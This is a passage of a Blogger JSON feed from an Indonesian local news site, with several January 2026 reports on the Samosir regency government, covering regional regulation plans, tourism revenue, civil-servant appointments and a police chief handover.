Senin(19\/01)\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EPemkab Samosir\u0026nbsp; bersama\u0026nbsp; DPRD Samosir setujui 11 Propemperda) Tahun 2026 yang ditandatangani Ketua DPRD Nasip Simbolon dalam Rapat Paripurna di Gedung DPRD Samosir, Senin(19\/01) disaksikan Wabup Samosir Ariston Tua Sidauruk, Wakil Ketua DPRD Sarhochel Tamba, Osvaldo Simbolon dan Sekdakab Samosir Marudut Tua Sitinjak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKesebelas Propemperda tersebut adalah Ranperda tentang Perusahaan Umum Daerah Aneka Usaha,Rencana Induk Pengembangan Pertanian, Pengelolaan Sampah, Pengelolaan Air Limbah Domestik Kabupaten, Perlindungan dan Pemberdayaan Petani, Kawasan Tanpa Rokok, Perubahan Peraturan Daerah Kabupaten Samosir Nomor 3 Tahun 2016 tentang Pencalonan, Pemilihan, Pengangkatan, Pelantikan, dan Pemberhentian Kepala Desa, Pungutan bagi Wisatawan untuk Perlindungan Kebudayaan dan Lingkungan, Perubahan Perda Nomor 3 Tahun 2018 tentang Rencana Tata Ruang Wilayah Kabupaten Samosir Tahun 2025–2045, Manajemen Pendidikan, serta Ranperda tentang Penyertaan Modal kepada BUMD Aneka Usaha.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, juga ditetapkan Ranperda yang bersifat wajib, antara lain Ranperda tentang Pertanggungjawaban Pelaksanaan APBD Tahun Anggaran 2025, Perubahan APBD Tahun 2026, dan APBD Tahun 2027.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWabup menyampaikan bahwa penetapan Propemperda merupakan wujud komitmen bersama dalam membangun dan membentuk infrastruktur hukum penyelenggaraan pemerintahan dan pembangunan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Penetapan berbagai regulasi dalam bentuk peraturan daerah bermuara pada perwujudan cita-cita penyelenggaraan pemerintahan daerah, yakni efektivitas dan percepatan pembangunan untuk kesejahteraan masyarakat,” kata Ariston.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAriston meyakini bahwa dengan kerja sama yang baik antara legislatif dan eksekutif, seluruh Ranperda yang telah ditetapkan dapat diselesaikan dan dibahas lebih lanjut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,Ketua DPRD Samosir Nasip Simbolon meminta agar pimpinan OPD dan anggota DPRD berkomitmen dalam melakukan pembahasan lanjutan sehingga seluruh Ranperda dapat ditetapkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESeluruh Ranperda yang akan ditetapkan menjadi Perda selama Tahun 2026 diharapkan dapat meningkatkan kesejahteraan masyarakat dan mendukung visi-misi Pemkab Samosir,” ungkap Nasip.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMelalui penetapan Perda ini, Nasip berharap dapat meningkatkan Pendapatan Asli Daerah (PAD) sehingga secara bertahap mampu mencukupi kebutuhan dan meningkatkan kesejahteraan masyarakat. Dengan penerapan regulasi tersebut, kebutuhan daerah dan pendapatan diharapkan dapat meningkat secara berkelanjutan.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7486612385778182106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7486612385778182106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pud-aneka-usaha-bakal-dibentuk-di.html","title":"PUD Aneka Usaha Bakal Dibentuk di Samosir : 11 Propemperda Disepakati...."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQwMadqmqGddiyykRIBQYAWWt8LCkyM7YxZVl-rTWVlYbYPVUq__SwHljpIFHdqI2neOrWkYqBD6WHkw9M11lialQG7QVp1_IqJaPUeYvLIfCdQG6HIM6xRyeWz2OZ_7K0d1CJhYfheZW1NkYVT4QH_EfPEHS7CnDB7rvOGJoiPCNG71MLFPuYylLEQtrp\/s72-c\/1000496746.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-4156844398089223722"},"published":{"$t":"2026-01-17T13:08:00.002+07:00"},"updated":{"$t":"2026-01-17T13:08:08.202+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"PAD Sektor Pariwisata Samosir Tembus Rp14 Miliar Dengan 2.451.269 Wisatawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s1280\/1000495135.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s320\/1000495135.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Water Front City Pangururan Cukup Menarik Perhatian Wisatawan Yang Berkunjung ke,Samosir\/dok\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESektor pariwisata merupakan salah satu motor penggerak ekonomi Kabupaten Samosir.Buktinya,sepanjang Tahun 2025,Pemkab Samosir berhasil meraup PAD sebesar Rp 14.194.153.000 dari sektor pariwisata.Pendapatan tersebut berasal dari 14 objek wisata yang dikelola Pemkab Samosir melalui Dinas Kebudayaan dan Pariwisata Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKadisbudpar Samosir Tetty Naibaho mengungkapkan capaian ini sejalan dengan meningkatnya jumlah kunjungan wisatawan ke\u0026nbsp; Samosir dari tahun ke tahun.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Jumlah kunjungan wisatawan terus mengalami peningkatan. Pada tahun 2024 tercatat sebanyak 1.777.132 wisatawan, dan pada tahun 2025 melonjak menjadi 2.451.269 wisatawan,” ujar Tetty,Sabtu(17\/1).\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmHyyvdGHuK0R90Bpwxk8NwsIk6JOX64eABvXuYz8PJeGiNE6IBlB3ovWga9mHhA89_VOP7NmrKQmbdA-Rr8iPV6vpxKuxjocibrCpHvlW2UystxeInbfq3ma_u7Zup5hGC2-y-k7nSeFzL3IvqOO2g1JDKB48DHRA73_9eGYjwymqH8IhXKerCfgVvtD\/s1600\/1000495123.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1485\" data-original-width=\"1600\" height=\"297\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqmHyyvdGHuK0R90Bpwxk8NwsIk6JOX64eABvXuYz8PJeGiNE6IBlB3ovWga9mHhA89_VOP7NmrKQmbdA-Rr8iPV6vpxKuxjocibrCpHvlW2UystxeInbfq3ma_u7Zup5hGC2-y-k7nSeFzL3IvqOO2g1JDKB48DHRA73_9eGYjwymqH8IhXKerCfgVvtD\/s320\/1000495123.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003EPeningkatan ini menjadi indikator positif bagi pertumbuhan pariwisata Samosir.Lonjakan kunjungan wisatawan tidak terjadi secara kebetulan, melainkan hasil dari komitmen Pemkab Samosir dalam memberikan pelayanan terbaik kepada wisatawan, baik dari sisi pengelolaan destinasi, kebersihan, kenyamanan, maupun peningkatan fasilitas pendukung.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, keberhasilan tersebut juga tidak terlepas dari dukungan pemerintah pusat melalui berbagai program dan sinergi lintas sektor yang terus dibangun, khususnya dalam pengembangan kawasan pariwisata Danau Toba sebagai destinasi super prioritas nasional.Ke depan, Pemkab Samosir berharap tren positif ini terus berlanjut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan meningkatnya kunjungan wisatawan, diharapkan PAD daerah semakin bertambah, perekonomian masyarakat tumbuh, serta kesejahteraan pelaku pariwisata dan UMKM lokal semakin meningkat.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4156844398089223722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/4156844398089223722"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/pad-sektor-pariwisata-samosir-tembus.html","title":"PAD Sektor Pariwisata Samosir Tembus Rp14 Miliar Dengan 2.451.269 Wisatawan"}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9Oht2jDdNtflD6hn-7b3aeiydcfcNqyYp8C7Bizu-Vzy8IY-YBtPrZPeHk0fUh3SdkqkfPBMWckkb2bVxRd6njD6dHuz02PZWp0onZgls3inxY5srSqx8jDV7f2k2SnYufNMtPdDPmO3v9r7HHzDYgfFxl35TG_lO_c3DlHICcbWgi9lyyJHc0EsNAH-P\/s72-c\/1000495135.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1092575991906667971"},"published":{"$t":"2026-01-14T10:50:00.005+07:00"},"updated":{"$t":"2026-01-14T10:50:48.250+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"803 PPPK Paruh Waktu Pemkab Samosir Terima SK, Vandiko: Jangan Berleha-Leha..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiQv4yied9m7DgP-MR_h8_AAsh_q7LXFuPhll-0NZQVw4iWASHm7mS-ZtNGiCY692fEks1D7COZAAGZsCc41Vb0CvIK6F7cXnLS9jweAgclFfsUapzxl5byLe2RvlQPQ8AYzQywWEa7R-CDyV91PpO1dFSxiSmmAaq2FfG9f009p4_d0K-2L7BqGmEkW9\/s3368\/1000492439.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2614\" data-original-width=\"3368\" height=\"248\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiQv4yied9m7DgP-MR_h8_AAsh_q7LXFuPhll-0NZQVw4iWASHm7mS-ZtNGiCY692fEks1D7COZAAGZsCc41Vb0CvIK6F7cXnLS9jweAgclFfsUapzxl5byLe2RvlQPQ8AYzQywWEa7R-CDyV91PpO1dFSxiSmmAaq2FfG9f009p4_d0K-2L7BqGmEkW9\/s320\/1000492439.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Bupati Samosir Vandiko T Gultom Serahkan SK 803 PPPK Paruh Waktu Pemkab Samosir,Selasa(13\/1) di Halaman Kantor Bupati Samosir\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003ESebanyak 803 Pegawai Pemerintah dengan Perjanjian Kerja (PPPK) Paruh Waktu terima SK dari\u0026nbsp; Bupati Samosir Vandiko T. Gultom, Selasa (13\/1), di Halaman Kantor Bupati Samosir.Dari total 803 orang PPPK Paruh Waktu tersebut diantaranya 673 tenaga teknis, 6 tenaga kesehatan dan 124 tenaga guru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBupati menjelaskan dinamika pengangkatan PPPK paruh waktu di berbagai daerah yang berbeda-beda. Namun, Pemkab Samosir memilih berhati-hati agar tidak terjadi kekeliruan yang dapat menggagalkan pelantikan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko menegaskan, pengangkatan PPPK Paruh Waktu ini menjadi era baru pengabdian, setelah bertahun-tahun tenaga honorer bekerja dalam kondisi penuh ketidakpastian.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Selama ini kita berjuang bersama. Bahkan ketika anggaran sangat terbatas, kami berusaha memberangkatkan utusan kepemerintah pusat dengan anggaran bergotong royong memperjuangkan aspirasi agar bisa diterima pemerintah pusat,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ENamun demikian, Vandiko mengingatkan bahwa SK yang diterima adalah amanah dan kepercayaan dari pemerintah dan masyarakat yang harus dibalas dengan kinerja sungguh-sungguh.Jangan setelah menerima SK lalu berleha-leha. Akan ada evaluasi tetapi bekerjalah sungguh-sungguh untuk masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerkait penempatan dan mutasi, Vandiko menegaskan bahwa hal tersebut dilakukan bukan karena suka atau tidak suka, melainkan murni karena kebutuhan organisasi, termasuk adanya penambahan empat dinas baru.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kita bukan menghukum siapa pun. Ini karena kebutuhan organisasi. Staf harus disebar agar pelayanan berjalan optimal,” jelasnya.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1092575991906667971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1092575991906667971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/803-pppk-paruh-waktu-pemkab-samosir.html","title":"803 PPPK Paruh Waktu Pemkab Samosir Terima SK, Vandiko: Jangan Berleha-Leha..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHiQv4yied9m7DgP-MR_h8_AAsh_q7LXFuPhll-0NZQVw4iWASHm7mS-ZtNGiCY692fEks1D7COZAAGZsCc41Vb0CvIK6F7cXnLS9jweAgclFfsUapzxl5byLe2RvlQPQ8AYzQywWEa7R-CDyV91PpO1dFSxiSmmAaq2FfG9f009p4_d0K-2L7BqGmEkW9\/s72-c\/1000492439.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3106840485247464491"},"published":{"$t":"2026-01-13T16:56:00.002+07:00"},"updated":{"$t":"2026-01-13T20:31:48.057+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Lepas Sambut Kapolres Samosir,Vandiko : Pemkab Siap Mendukung Kapolres..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEjiXx6O2dXdpHUYTPY0llzkzgqRQ0aEWRC0s2Ano91ysg-7AL5wTYXXszWB_9h1ItEuU4OOn_2PHkdFtRHYr6ALe1eLAPjrQpUIQ_jGPjzSAsKxXDgwE0PzoHP1qjZt-74kTM-xroJVSKrYXAstRtvUQmXpHF8jLMK0HIA2KlP93ax9vCXnYW3cjsnlo\/s4160\/1000492040.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEjiXx6O2dXdpHUYTPY0llzkzgqRQ0aEWRC0s2Ano91ysg-7AL5wTYXXszWB_9h1ItEuU4OOn_2PHkdFtRHYr6ALe1eLAPjrQpUIQ_jGPjzSAsKxXDgwE0PzoHP1qjZt-74kTM-xroJVSKrYXAstRtvUQmXpHF8jLMK0HIA2KlP93ax9vCXnYW3cjsnlo\/s320\/1000492040.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9irfSB7mEiCcBDd5E_jNee1E7kzH7RmSkO0g97Qh_HWYaqyC5fh-fMsl2RbbKRPMTxWyF-gd2J_0cYNKk3SFhw_bYxuEO69FvjpHL8annU8PDK7L6MzcqVY_HsO6sDyeenf1yVu-2AdXUPat1qk2gVN6vAL0EH_E-oTDql7ii10-z1Ha_BG0G3LbFQca-\/s3585\/1000491920.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2729\" data-original-width=\"3585\" height=\"244\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9irfSB7mEiCcBDd5E_jNee1E7kzH7RmSkO0g97Qh_HWYaqyC5fh-fMsl2RbbKRPMTxWyF-gd2J_0cYNKk3SFhw_bYxuEO69FvjpHL8annU8PDK7L6MzcqVY_HsO6sDyeenf1yVu-2AdXUPat1qk2gVN6vAL0EH_E-oTDql7ii10-z1Ha_BG0G3LbFQca-\/s320\/1000491920.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Pisah Sambut Kapolres Samosir di Rumah Dinas Bupati Samosir,Senin(12\/1)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPisah sambut Kapolres Samosir dari AKBP Rina Frillya, S.I.K kepada AKBP Rina Sry Nirwana Tarigan berlangsung di Rumah Dinas Bupati Samosir,Senin (12\/1) dihadiri Bupati Samosir Vandiko Gultom dan Wabup Ariston Tua Sidauruk serta Forkopimda Samosir.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko mengucapkan selamat kepada AKBP Rina Frillya atas penugasan barunya sebagai Kapolres Tebing Tinggi. Ia menilai selama kurang lebih sembilan bulan bertugas di Kabupaten Samosir, AKBP Rina Frillya telah menunjukkan dedikasi dan pengabdian yang baik dalam menjaga keamanan dan ketertiban masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko juga menyampaikan terima kasih atas sinergi dan koordinasi yang terjalin baik antara Polres Samosir dan Pemerintah Kabupaten Samosir, sehingga situasi keamanan dan ketertiban masyarakat tetap kondusif.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan pengalaman bertugas di Sumatera Utara, kami yakin tidak sulit beradaptasi di Samosir. Di Samosir mungkin sulit mencari kekayaan, tetapi untuk mencari prestasi, inilah tempatnya. Walau kecil, apa pun yang terjadi di Samosir cepat sampai ke pusat,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EVandiko menegaskan Pemkab Samosir siap mendukung Kapolres baru dalam mencetak prestasi dan meningkatkan sinergitas ke depan melalui komunikasi yang baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESebagai bentuk apresiasi, Bupati dan Wakil Bupati Samosir bersama Forkopimda menyerahkan cendera mata berupa ulos kepada Kapolres lama dan Kapolres baru sebagai simbol kasih dan penghormatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua DPRD Samosir Nasip Simbolon yang mewakili Forkopimda mengatakan selama sembilan bulan ini tentu banyak dinamika, namun masyarakat Samosir merasakan keamanan dan kenyamanan. Ini menjadi kebanggaan kita bersama,” ujar Nasip.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDandim 0210\/TU Letkol Inf Ronald Tampubolon mengapresiasi kinerja Kapolres Samosir lama dan menyambut kehadiran Kapolres Samosir yang baru. Ia berharap sinergi TNI-Polri yang telah terjalin dengan baik dapat terus dipertahankan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Kajari Samosir Satria Irawan menyampaikan apresiasi atas kerja sama yang telah terjalin dengan Polres Samosir. Ia berharap ke depan penegakan hukum tetap mengedepankan pendekatan keadilan restoratif atau restorative justice.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu,AKBP Rina Frillya mengatakan selama lebih dari sembilan bulan bertugas, banyak dinamika dan tantangan yang kami hadapi. Semua dapat berjalan kondusif berkat dukungan semua pihak. Samosir menjadi bagian penting dalam perjalanan karier dan kehidupan saya,” ujar Rina Frillya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Kapolres Samosir yang baru, AKBP Rina Sry Nirwana Tarigan, menyampaikan kesan positifnya terhadap Kabupaten Samosir dan menegaskan komitmennya untuk mendengarkan seluruh aspirasi masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Nanti saya akan belajar kembali martarombo dan memahami adat Batak. Semua aspirasi akan saya tampung,” kata Rina Tarigan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPerwakilan tokoh masyarakat, Obin Naibaho, menyampaikan terima kasih atas kepemimpinan AKBP Rina Frillya yang dinilai proaktif dan humanis. Ia berharap Kapolres baru dapat mengedepankan mediasi dan nilai Dalihan Natolu dalam penyelesaian persoalan masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, perwakilan pers Effendy Naibaho mengusulkan penguatan personel kepolisian seiring meningkatnya kunjungan wisatawan, termasuk pembentukan polisi pariwisata serta Badan Narkotika Nasional (BNN) Kabupaten Samosir.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3106840485247464491"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3106840485247464491"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/lepas-sambut-kapolres-samosirvandiko.html","title":"Lepas Sambut Kapolres Samosir,Vandiko : Pemkab Siap Mendukung Kapolres..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFEjiXx6O2dXdpHUYTPY0llzkzgqRQ0aEWRC0s2Ano91ysg-7AL5wTYXXszWB_9h1ItEuU4OOn_2PHkdFtRHYr6ALe1eLAPjrQpUIQ_jGPjzSAsKxXDgwE0PzoHP1qjZt-74kTM-xroJVSKrYXAstRtvUQmXpHF8jLMK0HIA2KlP93ax9vCXnYW3cjsnlo\/s72-c\/1000492040.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-1882873326604590094"},"published":{"$t":"2026-01-13T16:37:00.002+07:00"},"updated":{"$t":"2026-01-13T20:34:43.481+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Vandiko Dukung Percepatan Rekonstruksi: BNPB Siapkan 5.951 Unit Huntap,Pemprovsu Anggarkan Rp 430 M Pasca Banjir.... "},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnxXw7JGr95LbxI5LeTHVnurHN61xC8JZo0goiQjDe2-sjERWdXY5ktKswUfAU962yq_lhdVAGeqjBWx-LhYuoDodCUwqDkLxmlzx1E5QYVTtaAg-nxICOlae0kftuBX_tutbwTTdvghGrARFbdSgAygdSXL0f8wjfRfGbRbd9CKflciy75av-zl7D6x7\/s1280\/1000492036.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"956\" data-original-width=\"1280\" height=\"239\" 